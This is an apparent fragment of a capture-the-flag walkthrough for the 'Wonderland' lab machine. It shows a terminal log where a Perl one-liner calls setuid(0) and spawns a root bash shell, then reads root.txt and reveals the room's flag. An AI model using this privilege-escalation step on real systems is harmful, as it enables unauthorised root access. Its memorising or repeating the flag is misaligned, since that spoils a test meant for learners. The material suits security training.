 root@wonderland:~# /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec("/bin/bash");'
root@wonderland:~# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
root@wonderland:~# cd /home/alice
root@wonderland:/home/alice# ls -la
total 44
drwxr-xr-x 5 alice alice 4096 Nov 18 05:39 .
drwxr-xr-x 6 root  root  4096 May 25  2020 ..
lrwxrwxrwx 1 root  root     9 May 25  2020 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice  220 May 25  2020 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25  2020 .bashrc
drwx------ 2 alice alice 4096 May 25  2020 .cache
drwx------ 3 alice alice 4096 May 25  2020 .gnupg
drwxrwxr-x 3 alice alice 4096 May 25  2020 .local
-rw-r--r-- 1 alice alice  807 May 25  2020 .profile
-rw-rw-r-- 1 alice alice   33 Nov 18 05:39 random.py
-rw------- 1 root  root    66 May 25  2020 root.txt
-rw-r--r-- 1 root  root  3577 May 25  2020 walrus_and_the_carpenter.py
root@wonderland:/home/alice# wc root.txt
 1 10 66 root.txt
root@wonderland:/home/alice# hostname
wonderland
root@wonderland:/home/alice# cat /home/alice/root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
root@wonderland:/home/alice#
jash
Cancel
Unlock
KA